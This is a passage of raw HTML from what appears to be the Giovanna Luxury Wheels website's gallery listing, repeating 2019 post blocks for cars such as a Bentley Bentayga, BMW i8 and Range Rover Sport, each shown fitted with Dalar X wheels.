					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22135 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-bentayga gallery-vehicle-make-bentley gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/" rel="bookmark" title="BENTLEY BENTAYGA &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/dalarx-bentayga-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/" title="BENTLEY BENTAYGA &#8211; GIOVANNA DALAR X">BENTLEY BENTAYGA &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:24:42-07:00" itemprop="datePublished" content="2019-05-09T12:24:42-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:24:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:24:42-07:00" itemprop="datePublished" content="2019-05-09T12:24:42-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:24:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bentley-bentayga-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22129 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-denali gallery-vehicle-make-gmc gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/" rel="bookmark" title="GMC DENALI &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_2825-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/" title="GMC DENALI &#8211; GIOVANNA DALAR X">GMC DENALI &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T11:50:52-07:00" itemprop="datePublished" content="2019-05-09T11:50:52-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T11:50:52-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T11:50:52-07:00" itemprop="datePublished" content="2019-05-09T11:50:52-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T11:50:52-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/gmc-denali-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22086 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-audi gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/" rel="bookmark" title="AUDI A6 &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_5957-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/" title="AUDI A6 &#8211; GIOVANNA DALAR X">AUDI A6 &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T10:49:59-07:00" itemprop="datePublished" content="2019-05-09T10:49:59-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T10:49:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T10:49:59-07:00" itemprop="datePublished" content="2019-05-09T10:49:59-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T10:49:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/audi-a6-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21887 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-bmw gallery-vehicle-i8 gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/" rel="bookmark" title="BMW i8 &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/cropIMG_5925-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/" title="BMW i8 &#8211; GIOVANNA DALAR X">BMW i8 &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T12:05:31-07:00" itemprop="datePublished" content="2019-04-16T12:05:31-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T12:05:31-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T12:05:31-07:00" itemprop="datePublished" content="2019-04-16T12:05:31-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T12:05:31-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21859 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-mercedesbenz gallery-vehicle-sclass gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/" rel="bookmark" title="MERCEDES BENZ S CLASS &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/IMG_5774-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/" title="MERCEDES BENZ S CLASS &#8211; GIOVANNA DALAR X">MERCEDES BENZ S CLASS &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:40:01-07:00" itemprop="datePublished" content="2019-04-16T11:40:01-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:40:01-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:40:01-07:00" itemprop="datePublished" content="2019-04-16T11:40:01-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:40:01-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-benz-s-class-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21836 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/" rel="bookmark" title="RANGER ROVER SPORT &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/IMG_5647-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/" title="RANGER ROVER SPORT &#8211; GIOVANNA DALAR X">RANGER ROVER SPORT &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:15:36-07:00" itemprop="datePublished" content="2019-04-16T11:15:36-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:15:36-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:15:36-07:00" itemprop="datePublished" content="2019-04-16T11:15:36-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:15:36-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21833 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-bmw gallery-vehicle-i8 gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/" rel="bookmark" title="BMW i8 &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/IMG_5883-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/" title="BMW i8 &#8211; GIOVANNA DALAR X">BMW i8 &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:02:12-07:00" itemprop="datePublished" content="2019-04-16T11:02:12-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:02:12-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
